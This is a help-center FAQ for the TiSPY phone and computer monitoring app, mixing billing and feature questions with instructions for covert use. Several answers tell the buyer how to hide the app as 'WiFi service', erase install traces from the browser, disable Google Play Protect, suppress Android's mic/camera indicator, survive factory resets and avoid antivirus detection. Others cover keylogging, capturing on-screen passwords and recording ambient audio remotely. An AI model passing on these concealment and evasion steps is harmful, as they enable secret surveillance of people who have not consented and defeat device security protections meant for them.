FAQ: Help Center
Sorry, remotely it is not possible. The app must be manually installed and uninstalled on the target device, so please make sure you have physical access to the device. You can deactivate the client application with send command “Stop Monitoring” from the TiSPY panel’s Remote command page.
Of course! TiSPY won’t interfere with most other parenting apps, and most other apps won’t interfere with TiSPY.
Unauthorization error means you are entering the wrong email ID or Password while registering the client.
Email id is used for verification purposes. Email address is highly secure and mostly unchangeable. So we do not allow changing the email address.
Many times customers do not have other alternatives than changing of email address, Only, in that case, we allow them to change their email addresses with the below steps.
(1) Release your current account with the TiSPY service. (need to send a release email request from registered email id).
(2) Uninstall TiSPY client from the device.
(3) Install TiSPY client again in the monitoring device
(4) Now create a new account from the client and this time use a different email id during registration.
(5) Do the verification process again on the new email id.
You have to terminate your current account first and then need to reinstall the TiSPY client in the device.
Please Install the application on the newer phone which you want to monitor. Give the same email address and password while configuring the client.
– After that transfer subscription on your newer device to the TiSPY dashboard.
Follow the below steps to transfer the subscription.
(1) Login at the TiSPY dashboard.
(2) Click on “Transfer Subscription” from the menu.
(3) Select Devices for which you want to transfer subscription.
(4) Verify the subscriptions.
TiSPY supports all android phones and tablets, you can use our one day trial and give it a try.
There is a setting in Huawei phones that allows you to add applications as protected and keep Your target phone accessibility enable.
(1) Security ==> Permission manager ==> App Permissions Manager” to manage permissions for any apps.
(2) Settings (Battery Manager > Protected Apps). This allows elected apps to keep running.
For additional protection against application tampering, you need to do some settings in your TiSPY dashboard.
The Uninstall Protection function includes various anti-tamper measures, and when not enabled it can be possible for a smart child to find ways to uninstall the app. We recommend to enable the function, as follows:
(a) Login into TiSPY Dashboard
(b) Navigate to SETTINGS in your TiSPY Dashboard.
(c) Scroll Down you can find there Uninstall Protection Enable it.
After Enable Uninstall Protection from the target phone, your child never uninstalls Application to his phone. This setting is automatically enabled by default.
When your child wants to deactivate WiFi service to his phone there application will Alert one message Insert Pin in target device ==> Settings ==> Security ==> Device administrator.
That Pin is your Password when you first time registered with TiSPY.

Follow the below steps on the device where you have installed TiSPY.
(1) Open the application installed list in your target device.
(2) Settings >> Apps >> Uninstall “WiFi service”.
When you uninstall WiFi service to target the phone there application will Alert one message Insert Pin.
That Pin is your Password when you first register with TiSPY.
You can also refer un-installation guide: https://tispy.net/uninstall-guide/
TiSPY is an android and windows based application you can not install it on Chromebook as they run on Linux-based Chrome OS.
 in phone web browser, which will start downloading APK.
2. Install that apk.
3. Register from TiSPY client.
4. Clean browser and download history from phone. For more information refer installation guide: https://tispy.net/install-guide/ Please read Terms and Conditions from “https://tispy.net/TiSPY/legal-info.html” before using service.
in phone web browser, which will start downloading APK.
2. Install that apk.
3. Register from TiSPY client.
4. Clean browser and download history from phone. For more information refer installation guide: https://tispy.net/install-guide/ Please read Terms and Conditions from “https://tispy.net/TiSPY/legal-info.html” before using service.Nope! You can simply install the TiSPY client application into your child’s device and register it with your email id., which takes only a few minutes. If you need any help, we have a dedicated team of experts Online ready to jump in and answer any questions you have. When you’re ready, just chat or email them!
This could happen if the same device already exists and is registered with a different email address or you are installing from non-supported countries e.g. the app is not supported in India,Brazil, United States etc.
Un-authorization error means you are entering the wrong email ID or Password while registering the in-client application.
What happens after the purchase?
Don’t have Paypal? Want to renew using Debit/Credit Card?
You can renew the TISPY subscription even if you don’t hold a Paypal account. In that case, You should have an international credit card or debit card.
For that follow below steps:
(1) Click here https://tispy.net/pricing/
(2) Select the subscription plan as per your requirement and click on the Buy Now [PayPal] option.
(3) Now you can see in the PayPal payment page below PayPal or pay with the Debit/Credit card button.
(4) Select Debit/Credit Card option to redirect the page on payment,fulfill information with your credentials and complete your payment.
Can I use my subscription on another phone?
I am facing issue in payment via paypal
Other then Paypal we have 1 more payment gateways.
(1) Using Visa/Master Card(Credit Card).
If you facing issues in the payment either share us the screen or click on the help button and follow instructions.
To whom should I contact for payment related issues.
For any payment related issues, forward an email with your payment details to [email protected]. That will help us to resolve your issue fast.
What payment methods do you accept?
We support two payment gateways.
(1) Paypal
(2) PayproGlobal
Both are international payment gateways and accept all major cards. If you failed with one payment gateway try to make payment with another payment gateway.
Why haven’t I received the refund?
Usually it takes 4-5 business days to process the refund. Please wait for 2-3 days, and still you are not getting it, send us your payment’s invoice number, reference number or payer email ID at [email protected]. So we can check with the Payment Gateway and assist you.
Why I am not getting Credit/Debit card option in my payment page?
You can simply renew the TISPY subscription with your international credit card or debit card.
For that follow below steps:
(1) Click here https://tispy.net/pricing/
(2) Select the subscription plan as per your requirement and click on the Buy Now [PayPal] option.
(3) Now you can see in the PayPal payment page below PayPal or pay with the Debit/Credit card button.
(4) Select Debit/Credit Card option to redirect the page on payment, fulfill information with your credentials and complete your payment.
Why is my payment not going through via PayPal?
Other than Paypal we have one more Payment Gateways PayPro Global. Both are well known payment gateways and accept all major cards.
If you failed with one payment gateway, try to make payment with another payment gateway.
Still, If you are facing issues in the payment either share us the screen or click on the help button and follow instructions.
If you had installed the TiSPY application in your stolen phone and subscribed for the TiSPY service, than we can help you to find your missing or stolen phone.
Yes, you need to install the TiSPY application on the phone which you want to monitor.
After successfully install and register application on the device you can monitor your device at https://tispy.net/
You can change the language on google chrome that will offer to translate web pages in a specific language.
(1) On your computer open google chrome browser.
(2) In google chrome browser open TiSPY website(https://tispy.net/)
(3) Right-click on your mouse that will prompt one menu.
(4) There is an option for Translate to English from here you can translate English to any language.
If you receive the above notification then click on “Don’t Allow”.
If Google Play Protect is enabled into the device then Google detects background applications who capture data and disabled it. Hence, to protect application from uninstallation user need to disable Play Protect.
(1) Open “Play Store application on target device’’
(2) Tap Menu
(3) Play Protect
(4) Disable “Scan device for security threats”
If the customer not renewing subscription, all his existing data will be removed from the system and the TiSPY monitoring app will stop collecting data from the target Phone.
You can also uninstall the app manually from the target device.
If your device OS is Android 12 and above and the Access Evertime settings have not been selected you will get this response message. Your device can access MIC and Camera when your device screen is off. You need to allow MIC/Camera permission in settings on the panel “Access Everytime”.
In Android OS 12 and above, this notification will popup when you will use MIC/Camera related features.
If you do not want to show a green indication icon while using a MIC/Camera related feature then they need to run permission tool application into the device.
For more information of permission tool: https://tispy.net/settings-android10
To run the permission tool, you need to connect a monitoring device with a laptop or desktop and run the permission tool application. (System should have windows 10 with 64 bits).
Check if accessibility service and notification access are enabled in the target device. Also, notifications should be enabled for the particular IM i.e WhatsApp, Viber, Facebook or Zalo. If a user disabled notification for a particular application then incoming messages of that IM are not captured by TiSPY client.
Device OS is Android 12 and above and “Access when screen is off” settings selected, calls only record if device screen is off. If you wish to use MIC/Camera related features all the time please select the option “Access Everytime” in your TiSPY panel.
Make sure that your target device and the panel both must be connected with good internet bandwidth.
If accessibility service is disabled into the device then live features do not work properly. Also, MIC and Camera permission should be enabled.
Check if any other SMS application is installed into the device. If a user uses any third party messaging application then outgoing text messages are not captured by the TiSPY client but that text captured in the keylogger section.
Once the device subscription expires, all associated data with that device is removed from the server. Before putting the device into an expired state, the system sent an email to the user to subscribe to it. So if you renew the subscription in expired status, you can not recover the data. Hence, it is advisable to renew the subscription within the validity period to avoid losing data.
TISPY service supports the device’s default browser, Google Chrome browser and Mozilla Firefox browser. If a user uses any other browser then the TiSPY client does not capture browser data from the device.
If accessibility service is disabled into the device then the TiSPY client will not capture browser history.
In Android 12 and above devices, the OS shows a green icon into the device status bar when MIC or Camera resources are used. To overcome this limitation, we provide different settings into the panel.
In Android OS 12 and 13 when a user accesses MIC and Camera related features into the device, a green indication icon shows into the device status bar. If the user wants to hide that notification then they need to run the permission tool into the device.
In this case, there can only be 2 possibilities either No Internet Connectivity or No Software In Phone (Factory Reset).
Please verify proper internet connection & software installation in phone Instead, users are using different devices which becomes the reason for no updates in your panel.
In your target device, there will be a temporary icon during installation which will be automatically deleted after the setup process is complete.
After successfully installing and registering applications on the phone it will be hidden in your target device.
In Android 10 and above OS, Alternate icon of WiFi shows into device that opens WiFi Settings into device. If you want to hide the application icon permanently from the device then you need to run the permissions tool into the device.
For more information of permission tool: https://tispy.net/settings-android10
To run the permission tool, user need to connect a monitoring device with a laptop or desktop and run the permission tool application. (System should have windows 10 with 64 bits).
To take a live screenshot, go to the “Live panel” tab on your TiSPY web account and then click on the “Screen” tab. It will take a screenshot of your target cellphone and upload it to your TiSPY Dashboard.
TiSPY’s live screen capture feature works only if the target Android cell phone is connected with the internet (Wi-Fi or data plan).
If you do not find the “Screen-Pro” option under the “Live Panel” section, It is because you had not given screen capture permissions during installations of the application.
To get this option on your panel, follow the below steps when you get the target phone in your hands.
(1) To get this option Login in to your TiSPY Dashboard ==> Remote Control ==> Enable screen that will prompt one menu.
(2) Activate that with start capturing your target phone activity.
– Now, You can access your Child phone monitoring screen also you can capture content, User id, Password of monitor phone. so you can easily grab the kind of screen you want.
Send command to your control panel and you will able to see what your kids up to on their cell phones. You can also view the live screen of your target cell phones to the Live pro features.
(1) Try to schedule 4-5 hours advance.
(2) Change ‘sync interval’ in settings to 7200.
(3) Do not set audio capture longer than 15 minutes.
(4) Make sure schedulers are not overlapping. Otherwise, it may fail to capture.
(5) Keep scheduler duration small (not more than 1000 seconds), to keep your generated file size small.
About Pro2 features, In some devices we observe that Pro feature doesn’t work some time especially when the device ideal for a long time. So we have added one more option (Pro2), which uses a slightly different technique in the background to support those kinds of devices. Long story short if the device connected to the internet and still “Pro1” features are not working then try “Pro2”.
(1) Instant audio/photo needs internet connectivity on the phone.
(2) Change ‘sync interval’ in settings to 7200. Try to access the feature from a different browser.
(3) Use “Scheduler” or “SMS Command” which will give more reliable results.
You might face this issue because you have not disabled battery optimize for our application during application installation in the target device.
To disable battery optimize on target phone, open settings => Battery => Battery optimisation => Disable for “WiFi Service”
Can I disable/enable the email notification settings from TiSPY Portal?
Yes, the user has the access to make some changes in the settings, you can simply login into your portal, locate the settings option and you will find the option to disable/enable Every day Mail notification and Instant email notification.
Can your application read the passwords?
We can not read those texts which are entered as passwords. This is the behavior of the OS.
Due to security of the OS password will be captured in dot (.) form.
Do I have to delete the OLD date to receive the new one?
You don’t need to delete any data manually. Older data will be removed from the system after 90 days.
Do you provide technical support?
Yes, absolutely. We provide answers for customers queried by Chat Support, email Support & Facebook Support. You can talk to our expert at live chat support https://tispy.net/ or send them an email for quick response at [email protected]
Does my service stop, if I change SIM card?
No, System will send you SIM Change notification over email. You may or may not able to get phone number of newer SIM. Using the “Call Back” feature in “Remote Control”, you can receive a call from a newer SIM Card.
Does TiSPY filter streaming services like Netflix and Amazon Prime?
TiSPY does not filter on-demand streaming services, such as Netflix, Hulu, HBO Go, and Amazon Prime Video. However, each of these services offers parental control settings that you can use to help ensure your kids aren’t exposed to inappropriate content while streaming movies and shows. We highly recommend setting up these parental controls. For instructions, please visit the website of the streaming service your family uses.
If you wish to block a particular streaming service’s app and/or website on your child’s device, You can use app blocking/Web filter feature.
How Can I download my data?
From the ‘Data Liberation’ page, you can download the data in HTML formatted files
How Does Anti-Theft Features Work?
We have one feature called “Anti Theft”. When someone tries to access the phone with the wrong password or wrong pattern, Our application will capture him and upload the photo.
That photo will fall in two different pages (Scheduler and under “Anti Theft”).
If you don’t want the “Anti Theft” feature, you can disable it with the steps below.
Login into your TiSPY Panel ==> “Anti Theft” ==> “Photo On Fail Pin” disable it.
How does multi-factor authentication work in TiSPY?Accordion Title
Multi-factor authentication is a layered approach to securing data and applications where a system requires a user to present a combination of two or more credentials to verify a user’s identity for login.
You can simply login into your TiSPY Panel=> Click on ‘Change Password’=> you can enable/disable=> Multi-factor authentication (MFA).
How does the TiSPY Timeline feature work?
TiSPY interface is straightforward and easy to navigate, so even less tech-savvy parents shouldn’t have a problem setting specific guidelines for their kids’ devices. It’s got some cool features like the Activity timeline.
Rather than just a list of the sites your child has visited, the Activity Timeline shows a minute-by-minute breakdown of all your child’s activity on their device, including apps they use and websites they visit.
How many devices can I monitor into my account?
You can monitor many phones under the same email address. But you need to renew the subscription for each of them separately.
How much does TiSPY cost?
We offer three products to parents to choose from, depending on their requirement.
TiSPY Premium, Advanced and Standard plan, you can choose any one of them from https://tispy.net/pricing/
How to block/Unblock application?
Open the ‘Packages Installed’ page. Traverse the list until the application you want to block/unblock. Click on the link against the application you want to block/unblock.
How to delete the Data from the TiSPY Panel?
You can login into your TiSPY panel, locate the Data Management tab=> you will find two options Download Data & Delete Data=> Click on Delete Data.
How to Make default keyboard Steps?
We have seen that even if customer installed keyboard application properly, they miss making new keyboard as default keyboard.
Until you make the new keyboard as the default keyboard, your keyboard words will not be captured. You need to follow the below steps to activate a new keyboard.
– Goto phone settings ==> Language & inputs ==> Change default keyboard
– Enable “Teclado Android(B.E) or Android Keyboard (AOSP)”
– Click on Switch input methods
– Select “Teclado B.E” or “Android Keyboard (AOSP)” from the list
– Click on Finish
How to prevent Android Spy Application from uninstallation?
1. Why we need a system app? Or How System App feature helps?
Do you need to know if your child factory resets his phone then TiSPY keeps running on Target’s phone?
This feature works only on the Rooted phone.
Converting App to System App
(1) Give Root permissions. Find more details here
(2) Login into TiSPY dashboard
(3) Go to Remote Control==>Make system app
(4) It will restart the phone once.
(5) After creating a system App, TiSPY App will Appear to Disable you can not Uninstall that.
Now, If Target’s phone is, unfortunately, Factory reset then also TiSPY will keep running.
Even Your child installed Anti-virus or any other Spy App then it never detects to TiSPY.
Convert System App to Normal App
(1) Login into TiSPY dashboard
(2) Go to Remote Control==>Make normal app
(3) After creating Normal App TiSPY will Appear target device setting==>Application Manager.
2. How to uninstall our application once it is a system app?
If your app is a system app you’ll only be able to disable apps that came preinstalled, not completely remove them. Disabling an app will prevent it from running and remove it from your Apps list.
To Uninstall system application you should enable root permission in your target device
Otherwise, you can also give a grant root to your target device from the TiSPY dashboard.
(1) Open your Target device’s Settings app Settings.
(2) Tap Apps or Application manager.
(3) Tap the app you want to uninstall. You may need to scroll to find the app.
(4) Tap Uninstall.
How to Reinstall/ Upgrade/ Update TiSPY Client?
First Uninstall TiSPY client to the target device and then install again with the same email id and password.
- #Uninstall
Follow the below steps on the device which you want to monitor.
(1) Open application installed list in your target device.
(2) Settings >> Apps >> Uninstall “WiFi service”.– When you uninstall WiFi service to target phone there application will Alert one message Insert Pin.
– That Pin is your Password when you first time registered with TiSPY. - #Install
(1) Open
 in the device’s web browser, which will start downloading APK.
in the device’s web browser, which will start downloading APK.
(2) Install that apk.
(3) Configure TiSPY client using the same account detail.
(4) Clean the browser and download history from the phone.For more information refer installation guide: https://youtu.be/suNDvvB9xx4
Please read Terms and Conditions from “https://tispy.net/TiSPY/legal-info.html” before using service.
How to set a Geofence?
Geofence is used to get notifications when the phone moves in/out Geo Place.
Below are steps to the Set Geo fence.
(1) Login in the TiSPY Dashboard Panel.
(2) Go to Geofence From the sidebar menu.
(3) Click on the “Create New” button for setting a new geo fence for your device.
(4) Now you get one map and circle on your device’s last location. Move the center point to any other place where you want to set a fence.
(5) Enter the place name below the map box and save it.
(6) You can see your set Geo-fence list in the table. if you want to update (change) your existing geo-fence then click on “View Map”.
Note: Geo-Fence works fine if your device frequently connects with GPS and is very accurate about 50 meters.
I have installed the application and not seen any data uploaded.
You will see the data when the new one occurs.
The application sends data during the periods of Internet availability, not more often than once every interval. Sometimes you have to wait for data.
Sometimes the device needs to be rebooted. Application starts automatically.
I would like to monitor is an android phone, do I need to root it first?
No, you don’t need to root the target Phone. We have designed the application in such a way hence, rooting is not required.
If we do not give parental control then still which features working?
Parent Control helps us to access system-level features like Protection against Uninstallation, Wipe Phone, Wipe Phone with Memory.
Installation Steps?

Is it legal to use TiSPY?
TiSPY application was designed to help parents keep their children safe and its usage is absolutely legal.
Please make sure that your intentions to use our application meet the following legal requirements:
(1)You want to use TiSPY as a parental control solution for monitoring your underage children.
(2)You want to install TiSPY on your own device.
It is your responsibility to determine whether you have proper authorization to monitor the device. It is also your responsibility to determine which disclosures, notifications, or agreements may be necessary for your jurisdiction, as applied to the specific facts and circumstances in which you want to use TiSPY.
Is it possible to recover the data if I have mistakenly deleted it from the TiSPY portal?
Once the data has been deleted from the TiSPY panel it is not possible to recover it.
Is my phone compatible with TiSPY?
Any device that has access to the Internet and has Android OS 5 and above is good for monitoring. Once you install TiSPY on your kid’s phone, you will be able to see the information from that phone using your own phone or computer as long as it’s connected to the Internet.
Is there a maximum age criteria to use the TiSPY application?
Yes, you can use the TiSPY Parental monitoring application for the kids below 18 years. User need to follow rules and regulation of his/her country for use TiSPY service.
Is TiSPY secure?
Being on the market since 2010, we have developed a strong reputation as one of the most secure monitoring apps. We equally value the security and privacy of our customers and their loved ones. That is our number one priority. We use the latest encryption protocols to make sure your data is safe with us. Even our own team doesn’t have any access to the data monitored by the software; it is visible only to you.
Location not coming or has stopped coming recently
Location updates require Location Services(GPS) to be enabled on the phone. If it is disabled, location updates will not come because of restrictions enforced by the Android ecosystem.
My TiSPY Dashboard shows Red dot what does it mean?
It means that there was no data received from that phone for more than a few days. Check if the phone is switched on, or if the application is still installed and there is an Internet connection on the phone.
Sometimes the system shows inaccurate phone location.
When the phone is in a house or in any building it can’t get data from GPS satellites. Then the location depends on GSM and Network Location Providers. Although GPS is most accurate (about 10 meters), it only works outdoors, so indoor systems determine user location using cell tower or Wi-Fi signal and the accuracy is more then 100 meters (depends on signal strength).
What does it mean for Yellow and Red color in location Range?
Yellow and Red icon show location range. Click on the icon, so it shows all details.
What if I haven’t received the activation email?
Check if you have entered a correct email ID, also, check spam folders. If still haven’t received, you can mail us at [email protected]
What if the user deletes the messages from the device?
The TiSPY service captures any event from the device when it receives it, so even if the user deletes any message immediately from the device, it is also captured by the TiSPY client and uploaded to the user portal.
What is the difference between Audio/Video and Audio/Video Pro?
Audio Pro and Video Pro works with the latest lightweight technology webrtc. But few OS and browsers do not support this technology.
What makes TISPY unique?
One of the biggest things that sets us apart from competitors is our world-class content monitoring. With sophisticated A.I., we’re able to alert parents and guardians to issues (like cyber bullying, online predators, suicidal ideation, sexting, and more) that their kids may be encountering online. We notify parents when something may be wrong so they can give their children the support they need.
What to do if I forgot my password? How can I change my password?
Access https://tispy.net/TiSPY/new/forgotpassword.jsp to retrieve a new password. A newly generated password will be sent to your registered email address.
Which features work with my Non-Rooted device?
On non-rooted version you can have these features:
Non-rooted:
- Screen capture, Instant location, Live Video capture, Live audio capture, Surrounding audio, Screenshot, Live main front camera picture
- Calls, SMS, Contacts, Photos, Keylogger, Clipboard
- Web-history, Block website, SD card, Scheduler, GPS Location
- Whatsapp, Facebook, Viber, Snapchat
- SMS command, Packages installed, Download all data
Which features work with my Rooted device?
Rooted:
- screen capture in some cases
- make_system_app
- uninstall_app
- enablegps
- disablegps
- enablecell
- disablecell
- MMS
- Tinder, Telegram, Instagram, Kakao talk (Only Incoming Messages)
- IMO, Wechat, Kik, Zalo, Line, Skype, BIP Messenger, Just talk, BOTIM
Why everytime while using the live panel I am getting an Error in device communication response message?
Error in Device Communication means live panel command sent from panel not reach upto device. Make sure that your monitoring device is connected to the internet.
Why I don’t find “Factory Reset” options in TiSPY dashboard “Remote Control” page?
Factory Reset options are only available if you had enabled Parental control to the target device during installation.
If you want to get Factory reset option into your TiSPY Dashboard –> Remote Control page then follow below procedure:
(1) Login in to your TiSPY Dashboard –> Remote Control –> Enable Parental Control.
After Enabled Parental control to the TiSPY Dashboard Take phone in your hand you will get one notification to Activate this device administrator.
(2) Go to target device Settings –> Security –> Device Administrator –> WiFi Service
Enable it.
Please wait for some time. After enabling this “Parental control” Or ” WiFi Service” On target phone, You will find that “Factory Reset” option into the TiSPY dashboard Remote Control Page.
Will I be able to access the SD Card even if the device is not connected to the internet?
The SDcard feature is a live feature. If the device is not connected with the internet then SDcard access will not work.
Will I be able to use TiSPY if the user changed the SIM card in the device?
TiSPY application service binds with device hardware ID not with cellular number. So the application works perfectly fine even if the user changes SIM card into device.
Will my kid know it’s installed?
After the installation, TiSPY will operate in the background mode with the name of WiFi service. Your child will not be able to see that TiSPY is installed on their device.
Would TiSPY capture photos from Snapchats and InstaGram?
You can get only those pictures taken by the target device’s default Camera application.So you can not get those photos taken by snap chat/Instagram camera.
No. In order to monitor multiple computers that you own, you will need to buy separate licenses for separate computers.
For example, for you to monitor three computers, you will need to purchase three licenses. Also, you can uninstall TiSPY from one computer and then install it on another computer using the same license.
You can easily install TiSPY onto any other computer at no additional cost. In order to do that, you must uninstall TiSPY from the first computer that you currently monitoring and install it onto another.
You can always find more information on how to do that under button HELP section in your account or check with our professional technical support that works 24/7.
Go to “C:\ProgramData\BE”
Run uninstall.bat, Wait for few seconds. It will ask for password.
For password please contact our support if your login password does not work.
You can reset your password here https://tispy.net/TiSPY/forgotpassword.jsp. It will send a new password link to your registered email id.
All logs are subject to deletion after thirty (90) days. It is your responsibility to download/save any logs you wish to keep onto your own personal computer.
You may refer installation guide to here https://tispy.net/computer-spy/.
TiSPY application was designed to help parents keep their children safe and its usage is absolutely legal.
Please make sure that your intentions to use our application meet the following legal requirements:
(1)You want to use TiSPY as a parental control solution for monitoring your underage children.
(2)You want to install TiSPY on your own device.
It is your responsibility to determine whether you have proper authorization to monitor the device. It is also your responsibility to determine which disclosures, notifications, or agreements may be necessary for your jurisdiction, as applied to the specific facts and circumstances in which you want to use TiSPY.
TiSPY can monitor the computer your child uses on all editions of Windows 10, Windows 8, Windows 7, Windows Vista, Windows XP and Windows 2000. It works fine on both Desktop and Laptop Computers.
First, you should ensure that the software is still running on the remote PC.
(1)If the device is hard reset (factory reset).
(2)If device firmware is upgraded.
(3)If the device is not connected with the internet.
(4)If application is removed from the device.
(5)If you have renewed after subscription trial completes, you will need to re-install the application to make it work.
Can you please check any of above action is taken in monitoring phone?
This is a limitation on the computer app. We recommend customers to renew service before its subscription expires, but most of the customers miss the deadline. In that case, you will need to reinstall the application on the computer after renewal.
TiSPY is a monitoring software for computers and an android device that helps parents keep children safe.
It keeps tabs on key logs and emails, takes snaps of the screen and monitors applications’ activity on the computer. TiSPY collects information from the target computer and sends it to your Control Panel (your account that will be created after install) which you can access from any browser.
We use two payment gateways. Paypal and PayPro Global. Both are well known payment gateways and accept all major cards.
If you failed with one payment gateway, try to make payment with another payment gateway.
For more information refer to https://tispy.net/pricing/
Once TiSPY is set up on the monitored device and is connected to our server, the information will be automatically displayed in the Control Panel of your personal account that can be accessed
from any browser.
Here are the features you can get with TiSPY for computers:
(1)LIVEAUDIO(You can listen live audio what happens surrounding your Target Computer)
(2)SCREENSHOTS (TiSPY automatically captures screenshots of the target computer’s desktop within the time interval specified by you)
(3)KEYLOGGER (keeps tabs on keyboard keys pressed by the User, e.g. you get a complete log of text entered such as: emails sent, websites visited, messages sent)
(4)USER ACTIVITY (shows how long User(s) are active/inactive during each computer session)
(5)APPLICATION USE (shows which apps are used on the target computer and how much time is spent using each application)
(6)INSTALLED APPLICATIONS (shows the list of applications that are installed on the target computer)
(7)SOCIAL MEDIA(You will track social media skype, facebook incoming outgoing messages)
(8)WEBSITE Blocking and whitelisting.
(9)Hard Disk Access/Memory Card Access.
(10)START a new application
(11)Restart computer.
More likely you typed in the wrong email address. Lot of people accidentally type in things like hotnail.com, gmail.con, or yaho.com.
Contact customer support and let them know the device is not showing up on your account. Be sure to provide them with the Device ID of the missing device.
You can get the device ID from target device Settings >> Google >> Ads >> Your advertising ID:
Access https://tispy.net/TiSPY/new/forgotpassword.jsp to retrieve a new password.
A newly generated password will be sent to your registered email address.
This error means your email address is not verified. Check the verification email into your Inbox/Junk folder that received from the TiSPY service.
Click on the verification link to verify your account. If the verification link is not clickable, then login into the TiSPY portal at https://tispy.net and when it asks for verification enter the verification code that was received in the mail. If you have not received verification email, you can resend the email from login at https://tispy.net.
All this happens when your target phone do not have internet connection.
If you send SMS Command (I.e, x9f9p9 LC 1) to retrieve location over SMS, Location link will be sent back on the same number from where you had sent command even your target phone never connected to the internet SMS command will help you to find location of target phone.
For example, if you have defined SMS Command as below Command : x9f9p9 LC 1
From settings, set new value for ‘SMS Command Pin’
- Do not change the SMS pin frequently.
- The change will take time to reflect on the client, So use the command after at least 10-12 hours once you change.
SMSPIN length should be higher than 4 digits.
For example, if you have defined Alias for SMS Command as below,
Command : x9f9p9 AC 10
Alias 1 : Good Morning
Alias 2 : Good Afternoon
Once you configure this way at the TiSPY dashboard panel, “Good Morning son” becomes an alternative of your SMS Command”x9f9p9 AC 10″. So if you send Text message “Good Morning” to target phone, it will capture audio for 10 seconds and upload it at TISPY dashboard, scheduler page.
See our video tutorial for a sms command alias :
https://youtu.be/U75hnhlFZyQ
The results of SMS Command will available on the scheduler page. The device will upload the results only when it connects to the internet.
Make sure you are giving correct SMS Commands. Refer “SMS Command” page for more details. Things to take care while using SMS Command.
- Do not change the SMS pin frequently.
- The change will take time to reflect on the client, So use the command after at least 10-12 hours once you change.
- SMSPIN length should be higher than 4 digits.
User need to keep accessibility service enabled in the target device to capture Social Media messages, Web History, Call recording and Keylogger Strokes.
Here are the steps to enable accessibility service for our application in OS13.
- Try to Enable accessibility.
- Click “Ok” on the Restricted setting dialog. (Make red circle on OK button)
- Go Back and open “Apps” and select “WiFi Service” app from the list.
- Tap on the overflow icon situated at the top right.
- Select “Allow Restricted Settings” and Allow in the confirmation dialog box.
- Go Back and enable accessibility again.
For more information get in touch with our support Team via chat or email support.
It is not possible to enable/disable accessibility service remotely. For that system permission is required. If you run the permission tool into your monitoring device then our application automatically disables Google Play Protect and enables/disables accessibility service. For more information about permission tool. Refer this link: https://tispy.net/settings-android10
Google is introducing a change with Android 13 that will prevent sideloaded apps from using accessibility service. The Restricted Setting feature will block the user from enabling the accessibility service for applications that are not installed directly from Google Play Store.
Try to enable accessibility service from the client application’s setting page after successful installation and grant permissions. Here WiFi service shows in disabled mode. Click on “WiFi Service”.
You can refer the below steps:
- Try to Enable accessibility.
- Click “Ok” on the Restricted setting dialog. (Make red circle on OK button)
- Go Back and open “Apps” and select “WiFi Service” app from the list.
- Tap on the overflow icon situated at the top right.
- Select “Allow Restricted Settings” and Allow in the confirmation dialog box.
- Go Back and enable accessibility again.
Sometimes, the OS crashes the accessibility in the target device.If a permission tool is installed into your monitoring device then our application automatically disables Google Play Protect and enables/disables accessibility service. For more information about permission tool. Refer this link: https://tispy.net/settings-android10
(1) Try to schedule 4-5 hours in advance.
(2) Change ‘sync interval’ in settings to 3600.
(3) Do not set audio capture longer than 1800 seconds.
(4) Make sure schedulers are not overlapping. Otherwise, it may fail to capture.
(5) Keep scheduler duration small (not more than 1800 seconds), to keep your generated file size small.
For an audio scheduler 1800 seconds duration is fine but for screen recording video, do not set the scheduler for more than 300 seconds.
There are few possibilities if the scheduler is not being uploaded on the Panel.
1.Make sure the scheduled event must be delivered to the device before it starts.
2.Ignore battery optimization is enabled.
3.Scheduler not set more than 1800 seconds.
4.Set scheduler must not overlap.
5.If the screen is locked, the screen capture scheduler would not work.
6.If the audio scheduler is ongoing and call place or receive then that scheduler does not record.
Yes, TiSPY service provides a screentime feature for that. With screen time, parents can set downtime of child devices like bedtime, schooltime and tuition time. During downtime, kids can not use any applications on the device. Also parents can restrict per day usage of per application or category of application. If parents set screen time of social media applications for 1 hour then none of social media applications accessed into the device once kids use it for an hour.
Nowadays many gaming apps are available on playstore and it is hard to restrict your child from Playing games from their phones. Time passes and the child keeps watching videos. He is unaware how many hours he wasted. We should not block him from playing or watching but we must defend the fixed hours for those activities. TiSPY came up with a new feature called “Screen Time”, where you can specify how many minutes a child can watch video, how many minutes he can play games, timings for social media surfing etc. Let me explain to you the steps.
Login into the TiSPY dashboard, and go to “Screen Time” and select “App Limites”. Select individual apps or Categories, Select how many minutes you want to allow your child to use those apps, You can be liberal on weekends. Add a note that will be displayed once the child completes the watching minutes and save it.
Rather than playing with your mobile for hours, let your child go out and play outdoor games.
Deep sleep is very important for the good health of a child. You must have observed that while going to bed, if the phone is in your hands, it eats up the time of your real sleep. With the help of a newly introduced feature called “Screen Time ”, now you can define the sleeping hours of your child. During Sleeping hours, children can not use the phone except for making calls. If you want your child to sleep between eleven PM to seven AM, By defining downtime on the panel, you can set it. Let me explain to you the steps.
Login into the TiSPY dashboard, and go to “Screen Time”. Enable DownTime, and select sleeping hours that you want to force your child to remain away from the phone. It can be daily or for specific days of week. Also specify the Message that is to be Prompted to the child.
Login into the TiSPY dashboard, and go to “Screen Time” and select “App Limits”. Select individual apps or Categories, Select how many minutes or hours you want to allow your child to use those apps, You can be liberal on weekends. Add a note that will be displayed once the child completes the watching minutes and save it.
Yes. As a parent, you want to know that they’re not visiting adult websites with controversial content. That’s where a Web History Tracker comes into play. It shows you details of every site they visited with category, so you can rest easy knowing they’re not seeing anything problematic. And if they are, you can take action. Also you get an instant alert over email in that case.
Yes, TiSPY service provides a feature to block websites on the basis of website’s Severity Index or Block by Category like Adult, Shopping, Social media, Education etc.
Yes, If you wish to block/Always allow a specific website you can simply enter the website name and block/allow them by choosing the Block Specific Web-Site option.
Yes, All features (website history, Blocking by category/severity) will work fine. You do not require rooting the phone. They work fine without rooting. Rooting is not required for use any feature of TiSPY service.
Using capture Web history Know which sites accessed by your child With the TiSPY view browser history:
- Look through the websites the target user has visited.
- See each URL that has been visited.
- Find out the number of times the target user has visited each website.
- Get time and date stamps so you can know when each website was visited.
At the TiSPY dashboard, there is a section called ‘Web Filter’ under this you will find Block by Severity Index where you can configure safe websites. If you have listed approved sites, those sites will never be blocked.
You need not to worry about it. With the web history tracker, you can see their browser history, even after it’s been deleted from the target device.
Make sure that accessibility service is enabled into the monitoring device.
For web history capture, enable accessibility service from your device Settings -> Accessibility -> WiFi Service.
Absolutely. By using TiSPY that tracks Web history, you’ll have a clear understanding of the sites they visit regularly. This will help you understand which sites are their favorite. And if you see a site that you’ve never heard of, it’s easy to check out the site and see if it’s suitable for your kid.
Not for this version, It is 100% free.
